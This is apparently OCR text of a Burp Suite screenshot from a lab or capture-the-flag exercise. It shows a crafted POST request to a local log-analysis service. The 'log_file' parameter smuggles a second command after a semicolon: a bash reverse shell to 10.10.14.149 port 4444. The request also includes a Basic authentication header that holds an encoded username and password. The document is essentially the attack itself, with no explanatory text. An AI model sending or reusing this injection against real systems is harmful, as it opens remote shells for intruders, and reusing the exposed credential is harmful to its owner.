 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8282 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8282
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8282
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8282/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fetc%2Fpasswd%2F;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.149/4444+0>%261'&analyze_log=
Inspector
Notes
? Search 0 highlights
Waiting
Event log (2) All issues Memory: 128.8MB